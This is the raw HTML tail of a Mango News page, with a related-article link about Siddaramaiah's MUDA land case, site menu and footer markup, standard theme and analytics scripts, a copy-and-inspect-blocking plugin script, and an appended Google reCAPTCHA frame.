                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/siddaramaiah-cleared-in-muda-land-case-court-accepts-lokayukta-report/"  rel="bookmark" class="td-image-wrap " title="Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Clean-Chit-in-MUDA-Case-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Clean-Chit-in-MUDA-Case-218x150.webp 218w, https://themangonews.com/storage/2026/01/Clean-Chit-in-MUDA-Case-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Clean Chit in MUDA Case!" title="Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/siddaramaiah-cleared-in-muda-land-case-court-accepts-lokayukta-report/"  rel="bookmark" title="Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report">Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"2718a8cf5c","url":"https:\/\/themangonews.com\/tag\/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hIae9KtUdn602v5qllS0gA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900981991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>